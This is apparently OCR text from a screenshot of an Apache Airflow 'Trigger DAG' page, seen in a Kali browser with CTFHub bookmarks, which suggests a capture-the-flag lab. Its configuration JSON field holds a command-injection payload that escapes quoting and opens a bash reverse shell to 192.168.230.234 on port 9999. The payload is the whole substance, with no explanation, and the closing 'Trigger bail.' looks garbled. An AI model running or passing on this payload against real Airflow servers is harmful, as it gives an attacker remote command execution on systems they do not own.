 127.0.0.1:8080/admin/airflow/trigger?dag_id=example_trigger_target_dag&origin=%2Fadmin%2Fairflow%2Ftree%3Fdag_i
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec CTFHub
Airflow DAGs Data Profiling Browse Admin Docs About
Trigger DAG: example_trigger_target_dag
Configuration JSON (Optional)
{"message":"'\";bash -i >& /dev/tcp/192.168.230.234/9999 0>&1;#"}
Trigger bail.